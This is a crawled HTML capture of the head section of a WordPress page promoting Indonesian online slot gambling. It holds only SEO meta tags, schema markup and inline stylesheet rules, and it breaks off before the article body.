

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/
body_size: 21506
content:


<!DOCTYPE html>
<html lang="en-US" class='hugo-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bandar Slots Online Paling dipercaya buat Memberi dukungan Pemula Bengkayang</title>
	<meta name="description" content="Bandar Slots Online Paling dipercaya buat Memberi dukungan Pemula Bengkayang" />
	<link rel="canonical" href="https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Slots Online Paling dipercaya buat Memberi dukungan Pemula Bengkayang" />
	<meta property="og:description" content="Bandar Slots Online Paling dipercaya buat Memberi dukungan Pemula Bengkayang" />
	<meta property="og:url" content="https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/" />
	<meta property="og:site_name" content="Littlewitchpiedelivery" />
	<meta property="article:published_time" content="2023-04-23T13:22:50+00:00" />
	<meta property="og:image" content="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bandar Slots Online Paling dipercaya buat Memberi dukungan Pemula Bengkayang" />
	<meta name="twitter:description" content="Bandar Slots Online Paling dipercaya buat Memberi dukungan Pemula Bengkayang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/#article","isPartOf":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/"},"author":{"name":"admin","@id":"https://littlewitchpiedelivery.com/#/schema/person/604041b8482c4b632aa254b7f3a8211f"},"headline":"Bandar Slots Online Paling dipercaya buat Memberi dukungan Pemula Bengkayang","datePublished":"2023-04-23T13:22:50+00:00","mainEntityOfPage":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/"},"wordCount":2025,"commentCount":0,"image":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/#primaryimage"},"thumbnailUrl":"https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/","url":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/","name":"Bandar Slots Online Paling dipercaya buat Memberi dukungan Pemula Bengkayang","isPartOf":{"@id":"https://littlewitchpiedelivery.com/#website"},"primaryImageOfPage":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/#primaryimage"},"image":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/#primaryimage"},"thumbnailUrl":"https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-23T13:22:50+00:00","author":{"@id":"https://littlewitchpiedelivery.com/#/schema/person/604041b8482c4b632aa254b7f3a8211f"},"description":"Bandar Slots Online Paling dipercaya buat Memberi dukungan Pemula Bengkayang","breadcrumb":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/#primaryimage","url":"https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://littlewitchpiedelivery.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slots Online Paling dipercaya buat Memberi dukungan Pemula Bengkayang"}]},{"@type":"WebSite","@id":"https://littlewitchpiedelivery.com/#website","url":"https://littlewitchpiedelivery.com/","name":"Littlewitchpiedelivery","description":"Panduan Lengkap Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://littlewitchpiedelivery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://littlewitchpiedelivery.com/#/schema/person/604041b8482c4b632aa254b7f3a8211f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://littlewitchpiedelivery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ccd78bd56ebe92a6ed29fe909c260b0c80659c9824fd63850383b1b6137cf50?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ccd78bd56ebe92a6ed29fe909c260b0c80659c9824fd63850383b1b6137cf50?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://littlewitchpiedelivery.com"],"url":"https://littlewitchpiedelivery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Littlewitchpiedelivery &raquo; Feed" href="https://littlewitchpiedelivery.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://littlewitchpiedelivery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flittlewitchpiedelivery.com%2Fbandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://littlewitchpiedelivery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flittlewitchpiedelivery.com%2Fbandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-bengkayang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://littlewitchpiedelivery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
